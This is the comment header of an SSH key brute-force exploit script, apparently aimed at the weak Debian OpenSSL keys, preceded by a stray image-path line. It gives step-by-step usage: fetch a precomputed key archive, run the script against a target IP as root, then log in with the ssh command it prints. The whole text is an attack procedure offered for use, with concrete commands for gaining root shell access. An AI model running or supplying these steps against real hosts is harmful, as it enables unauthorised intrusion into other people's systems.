 ################################################################################
# Autor: hitz - WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/
5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
#     - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
#     - execute: python exploit.py (without parameters) to display the help
#     - if the key is found, the script shows something like that:
#         Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
#                 Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121
192.168.1.240
################################################################################